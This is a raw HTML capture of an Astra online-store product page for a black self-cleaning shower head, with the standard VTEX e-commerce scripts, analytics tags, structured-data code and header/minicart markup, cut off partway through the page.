

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loja.astra-sa.com/chuveiro-autolimpante-preto-com-crivo-redondo-de-12cm-japi-astra-cvra12k/p?idsku=4812
body_size: 55737
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:vtex="http://www.vtex.com.br/2009/vtex-common" xmlns:vtex.cmc="http://www.vtex.com.br/2009/vtex-commerce" lang="pt-br">
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><meta name="language" content="pt-BR" />
<meta name="country" content="BRA" />
<meta name="currency" content="R$" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="description" content="Procurando por chuveiros friose autolimpantes para áreas externas? Na Astra você encontra as melhores opções para sua necessidade. Confira!" />
<meta name="Abstract" content="Chuveiro Autolimpante Preto com Crivo Redondo de 12cm Japi | Astra" />
<meta name="author" content="Loja Astra" />
<meta name="copyright" content="Loja Astra" />
<meta name="vtex-version" content="1.0.0.0" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="shortcut icon" href="/arquivos/favicon.ico?v=638850673578370000" type="image/x-icon" /><meta name="google-site-verification" content="CvXNNSn1Ul0NYhYEBaXYAPRw3cO98aOmwIXZS-lSv7Q" /><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1" /><style>
    body {
        font-family: Montserrat, sans-serif !important;
    }
</style><title>Chuveiro Autolimpante Preto com Crivo Redondo de 12cm Japi | Astra - astrasa</title><script type="text/javascript" language="javascript">var jscheckoutUrl = 'https://loja.astra-sa.com/checkout/#/cart';var jscheckoutAddUrl = 'https://loja.astra-sa.com/checkout/cart/add';var jscheckoutGiftListId = '';var jsnomeSite = 'astrasa';var jsnomeLoja = 'astrasa';var jssalesChannel = '1';var defaultStoreCurrency = 'R$';var localeInfo = {"CountryCode":"BRA","CultureCode":"pt-BR","CurrencyLocale":{"RegionDisplayName":"Brazil","RegionName":"BR","RegionNativeName":"Brasil","TwoLetterIsoRegionName":"BR","CurrencyEnglishName":"Brazilian Real","CurrencyNativeName":"Real","CurrencySymbol":"R$","ISOCurrencySymbol":"BRL","Locale":1046,"Format":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","CurrencyGroupSeparator":".","CurrencyGroupSize":3,"StartsWithCurrencySymbol":true},"FlagUrl":"http://www.geonames.org/flags/x/br.gif"}};</script> 
<script type="text/javascript" language="javascript">vtxctx = {"skus":"4812","searchTerm":"","categoryId":"50","categoryName":"CHUVEIROS FRIOS","departmentyId":"47","departmentName":"CHUVEIROS E TORNEIRAS","isOrder":"0","isCheck":"0","isCart":"0","actionType":"","actionValue":"","login":null,"url":"loja.astra-sa.com","transurl":"loja.astra-sa.com"};</script> 
<script language="javascript" src="https://io.vtex.com.br/front-libs/jquery/1.8.3/jquery-1.8.3.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/swfobject.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.ajax.wait.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.common.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://vtex.vtexassets.com/_v/public/assets/v1/npm/@vtex/render-extension-loader@0.1.6/lib/render-extension-loader.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/rc/rc.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://activity-flow.vtex.com/af/af.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/vtex.tagmanager.helper.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-ui/v1.21.0/scripts/vtex-events-all.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-ui/v1.21.0/scripts/vtex-analytics.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/front-i18n/0.7.2/vtex-i18n.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/front-utils/3.0.8/underscore-extensions.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/currency-format.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/dustjs-linkedin/2.3.5/dust-core-2.3.5.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/catalog-sdk.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/vtex.js/v2.13.1/vtex.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/vtex-id-ui/3.28.0/vtexid-jquery.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-minicart-with-template.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/jquery.jqzoom-core.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-price-with-template2.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-sku-selector-with-template-v2.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-buy-button-v2.1.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-notify-me-with-template.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://astrasa.vteximg.com.br/scripts/jquery.maskedinput-1.2.2.js?v=1.0.0.0"   type="text/javascript"></script>
<link href="/arquivos/montserrat-font-family.css?v=638362774537700000" rel="stylesheet" type="text/css" /><link href="/arquivos/raleway-font-family.css?v=638362791676430000" rel="stylesheet" type="text/css" /><link href="/arquivos/slick.min.css?v=638457864326130000" rel="stylesheet" type="text/css" /><link href="/arquivos/astra-common-globals.min.css?v=240428" rel="stylesheet" type="text/css" /><link href="/arquivos/astra-general.min.css?v=251" rel="stylesheet" type="text/css" /><link href="/arquivos/cby-r-astra-ajustes-2.css?v=639002680311270000" rel="stylesheet" type="text/css" /><link href="/arquivos/ajustes-3.css?v=638919959496600000" rel="stylesheet" type="text/css" /><link href="/arquivos/cby-r-astra-product.min.css?v=328" rel="stylesheet" type="text/css" /><script type="application/ld+json">
    {"@context":"http://schema.org",
    "@type":"ItemList",
    "itemListElement":
    [
    {"@type": "SiteNavigationElement",
    "position": 1,
    "name": "Home",
    "description": "A Astra ainda mais perto de você. Conheça os nossos produtos que levam praticidade, beleza e bem-estar ao seu lar. Entre e compre na Loja Astra.",
    "url":"https://loja.astra-sa.com/"
    },
    {"@type": "SiteNavigationElement",
    "position": 2,
    "name": "astra Conceito",
    "description": "Só aqui na Astra Conceito, a linha Premium da Astra, você encontra os Melhores Produtos como: Banheiras, Cubas, Espelhos e Muito Mais.",
    "url":"https://loja.astra-sa.com/astra-conceito"
    },
    {"@type": "SiteNavigationElement",
    "position": 3,
    "name": "Banheiras",
    "description": "Venha conhecer nossa linha de Banheiras de Luxo. Banheiras de Hidromassagem, Imersão e Muito Mais na Astra | Venha Conferir!",
    "url":"https://loja.astra-sa.com/banheiras"
    },
    {"@type": "SiteNavigationElement",
    "position": 4,
    "name": "Acessibilidade",
    "description": "A Astra tem uma linha completa relacionada a Acessibilidade, como Assentos Elevados com Travas que se adaptam a todos os formatos, Bancos para Banho e mais.",
    "url":"https://loja.astra-sa.com/acessibilidade"
    }
    ]
    }</script><script src="/arquivos/slick.min.js?v=638622755985000000"></script><!-- Dados estruturados de produto -->
  <script>
  document.addEventListener('DOMContentLoaded', function() {
    let brand = "Astra";
    let medidas = skuJson.skus[0].measures;
    let estoque = skuJson.skus[0].availablequantity == 0 ? false : true;
    let price = estoque ? skuJson.skus[0].bestPriceFormated.replace(/[R$ ]/g,'').replace('.','').replace(',', '.') : "0.00";
    let description = document.getElementsByClassName("productDescription")[0].innerText;
    let image = skuJson.skus[0].image;
    let type = 'website';
    let url = document.URL;
    let name = skuJson.name;

    function schema (){
      let jsonRS = {
        "@context": "http://schema.org",
        "@type": "Product",
        name: name,
        description: description,
        url: url,
        productID: skuJson.productId,
        image: image,
        sku: [],
        brand:{
          '@type':'Brand',
          name:brand,
        },
        height:{
          '@type':'QuantitativeValue',
          value:medidas.height,
          unitCode:'CMT'
        },
        width:{
          '@type':'QuantitativeValue',
          value:medidas.width,
          unitCode:'CMT'
        },
        weight:{
          '@type':'QuantitativeValue',
          value:medidas.weight,
          unitCode:'GRM'
        },
        offers:{
          '@type':'Offer',
          availability:skuJson.available ? 'http://schema.org/InStock' : 'http://schema.org/OutOfStock',
          priceCurrency:'BRL',
          price:price,
          url: url
        },
        additionalProperty:{
          '@type':'PropertyValue',
          name:'sellers',
          value:skuJson.skus[0].seller
        }
      };

      skuJson.skus.forEach(function(sku) {
        jsonRS.sku.push(sku.sku);
      });

      let head = document.getElementsByTagName("head")[0];
      let script = document.createElement("script");
      script.innerText = JSON.stringify(jsonRS);
      script.setAttribute("type", "application/ld+json");
      head.appendChild(script);
    }
    schema();
  });
</script>
<!-- Dados estruturados OpenGraph e TwitterCard -->
  <script>
window.onload = function() {
    let titlePage = document.title
    let UrlPage = document.URL
    let description = document.querySelector('meta[name="description"]').content
    let imgURL = document.querySelector("#image-main").src


    //OpenGraph
    var metaUrl = document.createElement('meta');
    var metaTitle = document.createElement('meta');
    var metadescription = document.createElement('meta');
    var metaType = document.createElement('meta');
    var metaImage = document.createElement('meta');

    metaUrl.setAttribute('property', 'og:url');
    metaUrl.content = UrlPage;
    document.getElementsByTagName('head')[0].appendChild(metaUrl);

    metaTitle.setAttribute('property', 'og:title');
    metaTitle.content = titlePage;
    document.getElementsByTagName('head')[0].appendChild(metaTitle);

    metadescription.setAttribute('property', 'og:description');
    metadescription.content = description;
    document.getElementsByTagName('head')[0].appendChild(metadescription);

    metaImage.setAttribute('property', 'og:image');
    metaImage.content = imgURL;
    document.getElementsByTagName('head')[0].appendChild(metaImage);

    metaType.setAttribute('property', 'og:type');
    metaType.content = 'website';
    document.getElementsByTagName('head')[0].appendChild(metaType);

    //Twiter card
    var metaTwiterCard = document.createElement('meta');
    var metaTwiterSite = document.createElement('meta');
    var metaTwiterTitle = document.createElement('meta');
    var metaTwiterDescription = document.createElement('meta');
    var metaTwiterImg = document.createElement('meta');

    metaTwiterCard.setAttribute('name', 'twitter:card');
    metaTwiterCard.content = "summary";
    document.getElementsByTagName('head')[0].appendChild(metaTwiterCard);

    metaTwiterSite.setAttribute('name', 'twitter:site');
    metaTwiterSite.content = "";
    document.getElementsByTagName('head')[0].appendChild(metaTwiterSite);

    metaTwiterTitle.setAttribute('name', 'twitter:title');
    metaTwiterTitle.content = titlePage;
    document.getElementsByTagName('head')[0].appendChild(metaTwiterTitle);

    metaTwiterDescription.setAttribute('name', 'twitter:description');
    metaTwiterDescription.content = description;
    document.getElementsByTagName('head')[0].appendChild(metaTwiterDescription);

    metaTwiterImg.setAttribute('name', 'twitter:image');
    metaTwiterImg.content = imgURL;
    document.getElementsByTagName('head')[0].appendChild(metaTwiterImg);
};

</script>
<!-- Trustvox --><style type="text/css">
         .trustvox-rating{padding-top:0.75rem;}.trustvox-rating .ts-shelf-container .ts-shelf-rate-symbols{background-position: 0 -26px !important;}.trustvox-widget-rating .trustvox-shelf-container,.trustvox-widget-rating .ts-shelf-container{display:inline-block;min-width:158px}.trustvox-widget-rating span.rating-click-here{top:-3px;display:inline-block;position:relative;color:#daa81d;font-size:12px}.trustvox-widget-rating:hover span.rating-click-here{text-decoration:underline}.trustvox-container{padding:1rem}.trustvox-container h3{text-align:center;color:#00a4e3}.ts-button.ts-success{background-color:#00a4e3!important}.ts-input.ts-success-focus:focus{border-color:#00a4e3!important}.ts-customer-questions-has-question{padding-bottom:.5rem}@media only screen and (min-width:1024px){.trustvox-container{width:50%;margin:0 auto}}
    </style><!-- /Trustvox --><style>
        body .e-product__image .apresentacao #show #include .zoomWrapper,body .e-product__image .apresentacao #show #include .zoomWrapperImage{height:100%!important;width:100%!important}.e-buy-together.e-shelf,body .e-product__buy--ambient{display:none}body .e-product__buy--ambient.active{display:flex!important}.ext-modal{z-index:2000;left:0;overflow-y:auto;background:rgba(0,0,0,.75);position:fixed;bottom:0;top:0;right:0}.wrap-modal{display:table;height:100%;width:100%}.wrap-modal .inner{display:table-cell;vertical-align:middle;padding:60px}.wrap-modal .dialog{max-width:320px;position:relative;margin:0 auto;padding:25px;border-radius:4px;background:#fff;box-sizing:border-box}.next,.previous,.round{position:absolute}.wrap-modal .remove-modal{position:absolute;color:#999;right:0;top:0;width:36px;line-height:36px;font-family:sans-serif;text-align:center;font-size:36px}.wrap-modal .result{padding:40px 0;text-align:center;font-size:22px;color:#00a4e3}.e-product__buy .js--add--wishlist.add-success{background:#00a4e3;cursor:default}.e-product__buy .js--add--wishlist.add-success path{fill:#fff}.e-info .Compre-junto{display:none!important}.next{right:0}.previous{left:auto}.round{text-decoration:none;display:inline-block;padding:8px 16px;background-color:#f1f1f1;color:#000;border-radius:50%;font-size:14px;z-index:999}a.round:hover{background-color:#ddd;color:#000}p.flag{font-size:13px;padding:4px;color:#fff;font-weight:700;text-transform:uppercase;text-align:center;border-radius:2px}p.flag.sob-encomenda{background-color:#9c2d62}p.flag.lista-de-espera{background-color:#008682}p.flag.novidade{background:linear-gradient(90deg,#c46c05 16%,#eec442 62%);font-weight:700}p.flag.frete-gratis,p.flag.pronta-entrega{background-color:#57ac67}p.flag.mes-do-consumidor{background-color:#0b579d;font-size:12px}p.flag.lancamento{background-color:#8c184e;}
    </style><style>
        .qtn-cta{visibility:hidden;color:red}.qtn-cta.active{visibility:visible}@media (max-width:1024px){body .e-product__infos{padding-bottom:12px}body .e-product__image .apresentacao #show ul.thumbs .slick-prev{display:inline-block!important;top:0;position:absolute;transform:rotate(180deg);left:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:11px;height:21px;font-size:0;transition:.3s ease-in;right:unset;bottom:0;margin:auto}body .e-product__image .apresentacao #show ul.thumbs .slick-next{right:0}body .e-product__image .apresentacao #show ul.thumbs li{padding:0}body .e-product__name h1{font-size:18px}body .thumbs .slick-list.draggable,body .thumbs.slick-initialized.slick-slider&gt;div{margin:0 auto}body .quantity-container{display:flex;flex-direction:column;gap:5px}body .quantity-container .quantity-selector{margin-top:0}body .e-product__name h1 div{font-size:22px}body .e-product__image .apresentacao #show ul.thumbs .slick-list{width:81%;padding-top:2rem}body .valor-dividido.price-installments span{font-size:12px}.qtn-cta{position:absolute;bottom:0}}
    </style><style>
       #countdown{display:none;gap:17px;width:75%;justify-content:space-between;background:#fff;border-radius:5px;color:#555;padding:8px;border:1px solid #00a4e3;margin:12px 0}#countdown.active{display:flex}#countdown .copy_text p{font-size:11px;white-space:nowrap}#countdown .copy_text p:first-of-type{font-weight:700;color:#00a4e3}#countdown .clock{display:flex;gap:3px;align-items:center}#countdown .clock div{min-width:22px;text-align:center;font-weight:700}@media (max-width:768px){#countdown.active{display:none}}
    </style><style>             
        .is-hidden {
            display: none;
        }
    </style><link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" /><script type="text/javascript" id="vwoCode" src="/arquivos/astra-vwo.js?v=638622851079430000"></script><script language="javascript">var ___scriptPathTransac = '';</script><script language="javascript">var ___scriptPath = '';</script>
<!-- Start - WebAnalyticsViewPart -->
<script> var defaultUtmFromFolder = '';</script>
<!-- CommerceContext.Current.VirtualFolder.Name: @Produto@ -->

<script>
vtex.events.addData({"pageCategory":"Product","pageDepartment":"CHUVEIROS E TORNEIRAS","pageUrl":"http://loja.astra-sa.com/chuveiro-autolimpante-preto-com-crivo-redondo-de-12cm-japi-astra-cvra12k/p?idsku=4812","pageTitle":"Chuveiro Autolimpante Preto com Crivo Redondo de 12cm Japi | Astra - astrasa","skuStockOutFromShelf":[],"skuStockOutFromProductDetail":["4812"],"shelfProductIds":[],"accountName":"astrasa","pageFacets":[],"productId":"4200","productReferenceId":"#CVRA12K","productEans":["00000000000"],"skuStocks":{"4812":0},"productName":"Chuveiro Autolimpante Preto com Crivo Redondo de 12cm Japi Astra","productBrandId":2000000,"productBrandName":"Astra","productDepartmentId":81,"productDepartmentName":"HIDRÁULICA","productCategoryId":50,"productCategoryName":"CHUVEIROS FRIOS","productListPriceFrom":"0","productListPriceTo":"0","productPriceFrom":"0","productPriceTo":"0","sellerId":"1"});
</script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                            })(window,document,'script','dataLayer','GTM-NWH9CWF');
</script>

<script>
var helper = new vtexTagManagerHelper('productView'); helper.init();
</script>

<!-- End - WebAnalyticsViewPart -->
<link rel="canonical" href="https://loja.astra-sa.com/chuveiro-autolimpante-preto-com-crivo-redondo-de-12cm-japi-astra-cvra12k/p" /><script>var skuJson_0 = {"productId":4200,"name":"Chuveiro Autolimpante Preto com Crivo Redondo de 12cm Japi Astra","salesChannel":"1","available":false,"displayMode":"especificacao","dimensions":[],"dimensionsInputType":{},"dimensionsMap":{},"skus":[{"sku":4812,"skuname":"Chuveiro Autolimpante Preto com Crivo Redondo de 12cm Japi Astra","dimensions":{},"available":false,"availablequantity":0,"cacheVersionUsedToCallCheckout":null,"listPriceFormated":"R$ 0,00","fullSellingPrice":"R$ 9.999.876,00","listPrice":0,"taxFormated":"R$ 0,00","taxAsInt":0,"bestPriceFormated":"R$ 9.999.876,00","bestPrice":999987600,"spotPrice":999987600,"priceToken":null,"installments":0,"installmentsValue":0,"installmentsInsterestRate":null,"image":"https://astrasa.vteximg.com.br/arquivos/ids/240569-600-600/CVRA12K_1.jpg?v=638460276528630000","sellerId":"1","seller":"Astra","measures":{"cubicweight":1.0000,"height":10.0000,"length":10.0000,"weight":10.0000,"width":10.0000},"unitMultiplier":1.0000,"rewardValue":0}]};CATALOG_SDK.setProductWithVariationsCache(skuJson_0.productId, skuJson_0); var skuJson = skuJson_0;</script></head>
  <body class="produto"><div class="ajax-content-loader" rel="/no-cache/callcenter/disclaimer"></div><div style="display: none"><script>
                                    $(document).ready(function () {
                                        vtexid.setScope('58d75dcb-54c9-4189-bbd0-b92209255c8c');
                                        vtexid.setScopeName('astrasa');
                                        $('body').on('click', '#login', function () {
                                            vtexid.start(
                                                    {
                                                        returnUrl: '/chuveiro-autolimpante-preto-com-crivo-redondo-de-12cm-japi-astra-cvra12k/p?idsku=4812',
                                                        userEmail: '',
                                                        locale: 'pt-BR',
                                                        forceReload: false
                                                    });
                                        });
                                    });
                                   </script><div class="ajax-content-loader" rel="/no-cache/user/welcome"></div></div><header class="e-header is--desktop"><!--<script type="text/javascript" src="https://app.lgpdy.com/banner.js?key=90" id="lgpdy-sc-banner" defer="true"></script>
    <div class="header-top__message" style="background: linear-gradient(90deg,#110432,#342c8a);"
    <div class="header-top__message" style="background: #204462;">
        <span class="shake"><a href="https://loja.astra-sa.com/acessibilidade/barras-de-apoio?O=OrderByBestDiscountDESC" target="_blank">
                <span class="text-warning">
                    <b>Pra começar o mês de CASA NOVA </b>
                </span> <span style="color: white;"> <b> Aproveite 10% de desconto na sacola em compras acima de R$ 250
                        em Barras de Apoio!</b>
                </span></a></span>
    </div>--><div class="e-header__benefits"><div class="e-header__center"><ul><!--<li><a href="http://www.astra-sa.com.br/pt/institucional.asp">Institucional</a></li>--><li><a href="https://loja.astra-sa.com/Simuladores/assento-sanitario">Simulador</a></li><li><a href="https://loja.astra-sa.com/institucional/ajuda-suporte#termos">Política e Termos</a></li><!--<li><a href="https://astra-sa.com/institucional.asp">Sobre a Astra</a></li>
                <li><a href="https://www.astra-sa.com/destaques/">Blog Astra</a></li>--><!--<li><a href="https://www.portal.iteleport.com.br/tour3d/showroom-astra/fullscreen/?embedded"
                        target="_blank">Showroom</a></li>
                <li><a href="/afiliados">Astra+Você</a></li>--><!--<li style="display: contents;"><a href="/bonus">Bônus Astra</a></li>--><li class="city-top"><span></span></li></ul><p>Nossos produtos mais perto de você!</p></div></div><div class="e-header__contents" id="header"><div class="e-header__center"><div class="e-header__left"><nav class="e-header__navigation"><ul class="e-header__menu"><li class="e-header__menu--item e-header__menu--item-has-sub"><a href="" class="e-header__menu--item-link" style="pointer-events: none;"><span class="e-header__menu--item-link-departamentos"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 6C3 5.44772 3.44772 5 4 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H4C3.44772 7 3 6.55228 3 6ZM3 12C3 11.4477 3.44772 11 4 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H4C3.44772 13 3 12.5523 3 12ZM3 18C3 17.4477 3.44772 17 4 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H4C3.44772 19 3 18.5523 3 18Z" fill="currentColor"></path></g></svg></span>
                                Departamentos
                            </a></li><li class="e-header__menu--item"><a href="/assentos-sanitarios" class="e-header__menu--item-link">ASSENTOS SANITÁRIOS</a><a href="/hidraulica/calhas" class="e-header__menu--item-link">CALHAS</a><a href="/solucoes" class="e-header__menu--item-link">SOLUÇÕES</a><a href="/acessibilidade/bancos-e-cadeiras" class="e-header__menu--item-link">BANCOS E CADEIRAS</a></li></ul></nav></div><div class="e-header__right"><div class="e-header__logo"><a href="/" title="Astra"><img width="96" height="36" src="/arquivos/logo-loja.png?v=638850653961800000" srcset="/arquivos/logo-loja.png 2x, /arquivos/logo-loja.png 3x" alt="Astra" title="Astra" /></a></div><div class="e-header__search"><form action="" class="e-header__search-form"><label for="header-search" class="e-header__search-form--label"><input type="text" class="e-header__search-form--input" id="header-search" placeholder="Buscar produtos" /></label><button aria-label="Buscar produtos" name="Buscar produtos" class="e-header__search-form--submit"></button></form></div><div class="e-header__info"><ul class="e-header__info--list"><li class="e-header__info--item e-header__info--item-user"><span class="e-header__info--item-user-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.84 23.8"><title>icon-user</title><g id="Camada_2" data-name="Camada 2" fill="none" stroke="currentColor" stroke-miterlimit="10"><g id="Layer_1" data-name="Layer 1"><circle cx="9.92" cy="5.86" r="5.36" /><path d="M.5,23.3a9.42,9.42,0,1,1,18.84,0Z" /></g></g></svg></span><div class="e-header__info--item-user-dropdown"><ul><li><a href="/account#/profile" class=""><span class="js--open-login-icon"></span>
                                            Minha Conta</a></li><li><a href="/account#/orders" class="js--open-orders"><span class="js--open-orders-icon"></span>
                                            Meus Pedidos</a></li><li><a href="/account/wishlist" class="js--open-wishlist"><span class="js--open-wishlist-icon"></span> Favoritos</a></li><li class="e-header__info--item-user-dropdown__sair"><a href="/no-cache/user/logout" class="js--open-logout js--open-logout-lastchild">Sair</a></li></ul></div><p> Conta </p></li><li class="e-header__info--item e-header__info--item-minicart"><!-- encapsulamento do icone do carrinho e do numero de span --><div class="e-header__minicart"><span class="e-header__info--item-minicart-icon"></span><span class="e-header__info--item-minicart-items js--minicart-items"></span></div><div class="e-position"><div class="Eposition_shadow"></div><div class="e-minicart js--minicart"><div class="e-minicart__header"><div class="nav-menu-barra"><span class="first__Barra"></span><span class="secord__barra"></span></div><span class="EminicartTitle">Minha sacola</span></div><div class="e-minicart__header_value_proposal" style="display: none;"><div class="value_proposal_items"><img alt="icone pix" src="[data-uri]" height="15px" width="15" /><span class="value_proposal_title">Desconto no PIX</span></div><span class="value_proposal_title">|</span><div class="value_proposal_items"><img alt="icone cartão de crédito" height="15" width="20" class="" src="[data-uri]" /><span class="value_proposal_title">Até 10x sem juros no crédito</span></div></div><div class="e-minicart__group"><div class="e-minicart__products"><ul class="items-product-list"></ul></div><div class="e-minicart__empty"><p>Você não adicionou <br /> nenhum item à sua sacola. </p></div><div class="EminicartInfo" style="display: flex;"><button class="EminicartButton" style="height:30px"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-up" viewBox="0 0 16 16" data-darkreader-inline-fill="" style="--darkreader-inline-fill:currentColor;" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" transform="matrix(-1,1.2246467991473532e-16,-1.2246467991473532e-16,-1,0,0)"><path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"></path></svg></button><p>Informações adicionais</p><div class="EminicartCard EminicartCard__Is--active"><label for="frete">Calculo do frete</label><div class="DivCardEminicart"><input class="InputCardEminicard inputFrete" id="inputFrete" maxlength="9" placeholder="00000-000" /><button class="ButtonCardEminicard btnFrete" type="submit" style="display: none;"> Calcular </button><button class="ButtonCardEminicard btnFreteRemover" type="submit" style="display: block;"> Remover </button></div><a class="NScep" href="https://buscacepinter.correios.com.br/app/endereco/index.php?t">Não
                                                    sei meu CEP <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-box-arrow-up-right" viewBox="0 0 16 16" data-darkreader-inline-fill="" style="--darkreader-inline-fill:currentColor;"><path fill-rule="evenodd" d="M8.636 3.5a.5.5 0 0 0-.5-.5H1.5A1.5 1.5 0 0 0 0 4.5v10A1.5 1.5 0 0 0 1.5 16h10a1.5 1.5 0 0 0 1.5-1.5V7.864a.5.5 0 0 0-1 0V14.5a.5.5 0 0 1-.5.5h-10a.5.5 0 0 1-.5-.5v-10a.5.5 0 0 1 .5-.5h6.636a.5.5 0 0 0 .5-.5z"></path><path fill-rule="evenodd" d="M16 .5a.5.5 0 0 0-.5-.5h-5a.5.5 0 0 0 0 1h3.793L6.146 9.146a.5.5 0 1 0 .708.708L15 1.707V5.5a.5.5 0 0 0 1 0v-5z"></path></svg></a><label for="nome">Cupom de desconto</label><div class="DivCardEminicart"><input class="InputCardEminicard inputCupom" id="inputCupom" type="text" placeholder="Código" /><button class="ButtonCardEminicard btnCupom" type="submit" style="display: block;"> Calcular </button><button class="ButtonCardEminicard btnCupomRemover" type="submit" style="display: none;"> Remover </button></div><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script><span class="linkCupon">Pegue seu Cupom 